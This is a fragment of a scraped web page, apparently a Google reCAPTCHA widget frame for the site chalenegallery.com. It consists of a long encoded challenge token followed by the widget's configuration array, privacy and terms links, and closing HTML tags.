DoT/CgMOewprDsTYxPSxhwoDDnAvDocKKSQPDqiRRw5LDrBnDpgVGw5ITwrTChsOhwpRMwqfCrBPDnsOTwqMgNVYqwqsID8KSw67CqUrDgA/CsTrCs8Osw59XwpTCmsKbwprCqTNDe8OTwp/[base64]/DoMK5e8Oiw7jDvjPCgcKQZcO+Cx9KF8OMfxxRw6cTwp0mw5RYw6kiw4FgfMOmwroRw7rDkcOewpI8wq/[base64]/[base64]/DlMO9w6JdEsKSwo1Aa8Klb8O1QMOxw7rCssKYw6Nvwq1Fw7bDry89w6QYwoTDgQ9ke8OxQsOyw6fDtcOqQhkfwo/[base64]/Cp0vCl8Omw4HDhm/DkMO8wrrCkMKWwqbDpnErQMO4w68ow57Dp8OvdGXDtcONfC/CrwfCgC0Kw6jCsRXDkH3CrMKyHBvCoMKhw7NSacK6MwQfPyrDgAwvwogGVwDCnAbCu8OYw4Efw4Fbw6deQ8Ouwopmb8KXwpoBKRoBw73CjcOUGsOsQwEVwrd9WcKxwrhUBTZbwoTDpMKnwoNsSXfCoMKGRMODwovDhsKJw5zDuGLCs8KCPwzDjH/Cvn7Duxl8EcK/wrvDt23CmlMcHFHDtERqw5HDpcOXfHofw4wKwpocwoXCvMOnwqxYw6Q0wpvDiMKhOsOXXsK/[base64]/worDuMKcazVUcMKPDmRMwp08woDDi0I9OcKiw5o0AUdTIE5MGmcqw6kjQcOfMcOoaXbCncOaUF/DiwzCp8OTOMOjNVpWQ8OAwrQba8Obdl7Ds8ODA8Oaw7hcw61uN1/Dv8KBEcKGFQPCocKxw5o7w74nw4PClMO5w6B4QR0LQ8Krw4woO8Opw4MmwoVUwqdKI8KnA03CjMOdKsKWV8O+JjrChMOQwobCusOVWnBiw7HDrWUDJwTCmXnCvzANw4bDmjLClxg/LHTCun91wr3DtcO4w4fDpAYww47Dk8Oqw7rCri83BsKow6FpwrVrFsO7cFvCi8OLO8OnEVfCk8KLwoApwrMFLsK5wrzDlgQowpHCt8O7JS/CtBYfw4tUw6fDnMOfw4UqwqbCjUROw6c/w58dQFnCpMOEEcONFMOxM8KFU8KQDlxndi56SVPCisOsw4zClVN8wqZGwqnCo8OYVMKVw5DCrjc1wrlmFV/[base64]/CtRcjwqkiLUbDo3wGw44nG2zChcO8ahBTaEPCrsO/[base64]/[base64]/CvcOfW8KqAMOGw71Yw4VIK8KlwpbCnsKqU0jCkg7CtkQQw7XCvhwQSsKJYjkJJWJhw5jCmcKjLzdUHlXDt8Kzwp5rwonCpcOnTMKKZMK6w67DkQZDGgTDnRwKw70qw7rDrcK1axJZw6/ClUF8wrvDssOoD8K2LsKZUVlow5rDu2nCth3CoiJVZ8KEwrNNZSFIwocNW3PCkx4Ub8K/wr/CsRs3w7DCnznCnsOIwrfDgzHDmMKnJMKDwq/[base64]/[base64]/CkzsJHAbDqn/[base64]/wrHDrsKswqHDt0gAUsOkw7opbEQPw7U8w7laD8OZa8Kuw73Crx47YsKuBUbCqiYSw4tYW3DCp8KNw6Yvwo/[base64]/woZmw7XDssOjCsK4wqF7BwokWcKHwq5dCRM5bBUEwpPDmsOwMMKzP8KZGzPCkCnCisOBAcKRPEN5w5fDvcOwQMObwqczNsK9fW/CssOjw7XCoE/CgBtHw4rCmMOWw74EYAloLMKwOBbCkjzDhGYAwp/Do8Kzw5jDpwrCpHVZAxtJGMKQwpYjWsOjw6FbwrpxLcKPwo3DqsOIw407w6PCtCh2IDjChcOnw4RffcKHw5DDn8KXw67CshA2wqh2d3Y+XkUfw4Z7wrRvwpB6BcKvVcOAw4zDumBlBsOKw5vDucOSFGZ/w7rCl1HDrkvDnE7CqcKgJgNbIMKNecOxw4ocw4/[base64]/[base64]/w6BMbcO2w6Axw7MGC8OCHznDrMKtfcKhw5/DiMK4QW8QCcKzwojDgnc2wqvCp0TCocOQbMOFHh3DuEbDvT7DsMK/IFbDtx0Gwqt8GE9lJMOFw4dFAsK4w6bCpVbCkjfDmcKow6fDpB8sw5fDuyBkasOsw6nDpCPCszx/w5HDjlgtwqXCv8KzT8OPcMKNw6zCiRpXbzbColYDwqdPXQjCgBw+wrDClcOyajVuwrB7woUlwr0uw61tDMO6fsKWwo92wodRclbDmiA4DcK8w7fCux4Dw4M0wpzDtsOlR8KLSsOwCGAXwp9+wqzCr8OqWMK3KXIkNsOyQT3Di2XCqkTDuMOzM8O/w60MY8Olw7vDtxsuwo/[base64]/Dsn3Cv8OxSk/DjBAHOkvCkzMIw7rCvMOgQQ/DgxI+w5fCh8KLwrDClMOkZyFXPBBLJcKZwpAlCcO3HGQgw78kw4TCrh/DkMOPw68yRHgbwqVDw5VJw4HDsQzDoMOEw5hjwq8rw7TCimoFBjfDgwzCszdjEzRDWcKswpE0bMOMwr/DjsKRDsKnw7/DlsKtDkpmOjTClsOAw41IOhDCoENvBwBCRcKNUyPDkMKOw54NH2RZS1LDq8KdEsObF8KjwqXCjsOnCBLChmXDuhVyw4jDlsOjJULCkiYdOG/DkzQ3w7oqDMOhCzfDqxnDu8KQS0EaHUHCtwUPw4gvZWcqw5N5wqIlcWrCusO1wr/[base64]/CsjMVw6gLwqLCmWc\\u003d\x22],null,[\x22conf\x22,null,\x226LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://chalenegallery.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JTnxgGD07/L+lciN6uNIPC/r+woEgckbi5+MGF7kjjk\\u003d\x22,1,0,null,1,1769143076004,0,0,[121,232,201,216,162],null,[179,235,231,132,178],\x22RC-2cuLwbn4biD0hg\x22,null,null,null,null,null,\x220dAFcWeA47lLUgd_vqiuSUC_RaEPRns3K84cjYgz2SbaRksRYTCR8GJNKO5109Uq0A-pTjhFBRutipKIiAAT6hIYvvjeqr_M8YPg\x22,1769225876063]");
    </script></body></html>